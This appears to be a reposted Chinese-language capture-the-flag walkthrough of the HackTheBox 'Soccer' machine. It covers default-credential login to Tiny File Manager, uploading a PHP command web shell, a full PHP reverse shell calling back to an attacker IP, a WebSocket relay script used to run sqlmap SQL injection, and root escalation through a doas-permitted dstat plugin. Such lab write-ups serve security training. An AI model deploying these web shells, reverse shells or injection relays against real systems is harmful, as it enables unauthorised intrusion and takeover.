01 信息收集使用Nmap做个端口嗅探,发现开放22、80、3031、3260、9091端口,开放80端口的Web服务。访问Web前需要在hosts文件中添加要访问的地址,若不添加则无法访问该web页 2023-1-5 14:34:39 Author: Matrix1024(查看原文) 阅读量:88 收藏
01 信息收集
使用Nmap做个端口嗅探,发现开放22、80、3031、3260、9091端口,开放80端口的Web服务。

访问Web前需要在hosts文件中添加要访问的地址,若不添加则无法访问该web页面。
添加hosts后访问web,是个静态展示的web页面。
使用feroxbuster对页面进行目录扫描,发现后台地址http://soccer.htb/tiny。
访问发现后台是Tiny File Manager,一个开源的web文件管理平台。
查找相关信息发现存在默认的用户名密码(admin/admin123)。
通过默认的用户名和密码成功登录进入Tiny File Manager平台。
发现在uploads模块可上传文件,且可直接对上传的文件进行操作。
02 上传shell
先上传一个PHP cmd shell命令执行。
<html><body><form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>"><input type="TEXT" name="cmd" id="cmd" size="80"><input type="SUBMIT" value="Execute"></form><pre><?phpif(isset($_GET['cmd'])){system($_GET['cmd']);}?></pre></body><script>document.getElementById("cmd").focus();</script></html>
上传shell.php后点击图中按键访问文件地址。
可成功执行,但是该靶场会定期清除上传的文件,刚上传的shell过了几分钟后就被清除,无法稳定的连接,故需要一个稳定连接的shell。
如下,上传到目标服务器后反弹shell,就算文件被清除连接也不会断开,非常稳定。
<?php// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php// Copyright (C) 2007 [email protected]set_time_limit (0);$VERSION = "1.0";$ip = '10.10.14.8';$port = 7878;$chunk_size = 1400;$write_a = null;$error_a = null;$shell = 'uname -a; w; id; sh -i';$daemon = 0;$debug = 0;if (function_exists('pcntl_fork')) {$pid = pcntl_fork();if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}if ($pid) {exit(0); // Parent exits}if (posix_setsid() == -1) {printit("Error: Can't setsid()");exit(1);}$daemon = 1;} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");}chdir("/");umask(0);// Open reverse connection$sock = fsockopen($ip, $port, $errno, $errstr, 30);if (!$sock) {printit("$errstr ($errno)");exit(1);}$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to);$process = proc_open($shell, $descriptorspec, $pipes);if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);}stream_set_blocking($pipes[0], 0);stream_set_blocking($pipes[1], 0);stream_set_blocking($pipes[2], 0);stream_set_blocking($sock, 0);printit("Successfully opened reverse shell to $ip:$port");while (1) {if (feof($sock)) {printit("ERROR: Shell connection terminated");break;}if (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);if (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}if (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}if (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}}fclose($sock);fclose($pipes[0]);fclose($pipes[1]);fclose($pipes[2]);proc_close($process);function printit ($string) {if (!$daemon) {print "$string\n";}}?>
攻击机开启nc监听7878端口,成功连接。
拿到当前权限为www-data,需进行提权,通过nc传输提权的POC文件,但上传后不久文件被清除。
通过wget下载提权POC文件,发现当前www-data账号没有权限写入文件,可能还需找到其他权限的账号做为入手点。
查找下可利用的信息,在/etc/nginx目录下,发现一个域名地址soc-player.htb。
同样在hosts文件中加入该地址去访问。
为soccer.htb下的子域名,该域名存在可登录和注册的页面。
注册一个账号进行登录。
登录后内容如下。
查看一下源码,发现使用的WebSocket协议,会将我们输入的内容发送到这个URL(ws://soc-player.soccer.htb:9001),下面为传递的参数id。
03 基于WebSocket的SQL注入
WebSocket是双向通信协议,模拟Socket协议,可以双向发送或接受信息,需要浏览器和服务器握手进行建立连接的。
通过查找资料发现Websocket存在SQL注入的利用。
参考链接:
https://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html
首先在参考链接里,需要编写一个中转脚本,将WebSocket的代码复制下来保存为一个python文件,将攻击机作为客户端向服务端发起数据请求,将代码中的ws_server地址和data参数修改为soc-player.soccer.htb源码中的内容。
from http.server import SimpleHTTPRequestHandlerfrom socketserver import TCPServerfrom urllib.parse import unquote, urlparsefrom websocket import create_connectionws_server = "ws://soc-player.soccer.htb:9091"def send_ws(payload):ws = create_connection(ws_server)# If the server returns a response on connect, use below line#resp = ws.recv() # If server returns something like a token on connect you can find and extract from here# For our case, format the payload in JSONmessage = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structuredata = '{"id":"%s"}' % messagews.send(data)resp = ws.recv()ws.close()if resp:return respelse:return ''def middleware_server(host_port,content_type="text/plain"):class CustomHandler(SimpleHTTPRequestHandler):def do_GET(self) -> None:self.send_response(200)try:payload = urlparse(self.path).query.split('=',1)[1]except IndexError:payload = Falseif payload:content = send_ws(payload)else:content = 'No parameters specified!'self.send_header("Content-type", content_type)self.end_headers()self.wfile.write(content.encode())returnclass _TCPServer(TCPServer):allow_reuse_address = Truehttpd = _TCPServer(host_port, CustomHandler)httpd.serve_forever()print("[+] Starting MiddleWare Server")print("[+] Send payloads in http://localhost:8081/?id=*")try:middleware_server(('0.0.0.0',8081))except KeyboardInterrupt:pass
接着安装websocket模块,我的攻击机中已有该模块,然后直接执行我们保存的py文件,将我们的攻击机作为客户端向服务端发起数据请求。
使用sqlmap对地址(http://localhost:8081/?id=1)进行SQL注入,我们无法针对websocket协议本身进行注入,所以使用的中转注入,原理为通过websocket客户端包装sqlmap注入的流量,然后通过客户端与服务端的交互进行注入。
发现存在SQL注入点。
成功获取到player的账号密码。
直接利用该账号密码进行ssh连接,成功登录。
拿到第一个flag。
04 权限提升
通过wget下载提权POC进行利用,编译cve-2021-4034,执行POC发现执行失败,无法提权。
执行命令(dpkg -l policykit-1)查看下系统版本信息,发现已打补丁,提权脚本无法使用,需要换个思路。
翻找目录信息,发现在/usr/local/bin目录下存在一个doas程序。
doas是BSD系列系统下的权限管理工具,类似于Debian系列下的sudo命令,简单来说,Doas是一个与Sudo具有相同功能的软件。
参考连接:https://sspai.com/post/64843
默认情况下,doas被安装到 /usr/local/bin 下,而其配置文件doas.conf的位置为 /usr/local/etc/doas.conf。
从doas.conf文件可以看到,当前用户player能够以root权限使用命令执行/usr/bin/dstat,并且不需要当前用户密码以及root密码,那么我们可以通过dstat进行提权。
通过查看dstat程序的官方文档,发现我们可以编写并执行dstat插件,但是名称必须以dstat加下滑线作为前缀,如dstat_123.py。dstat插件存放的目录为/usr/local/share/dstat。
在/usr/local/share/目录下找到插件。
首先在dstat插件目录下生成一个dstat_12.py文件。
为dstat_12.py文件赋予可执行可写入的权限。
在文件中写入反弹shell的代码来获取root权限。
subprocess.run(["bash"])为启动一个新的bash shell。
写入后,使用doas来执行dstat_12.py插件(doas /usr/bin/dstat --12),执行后,成功获取root权限。
找到flag,完成本次靶场。
如有侵权请联系:admin#unsafe.sh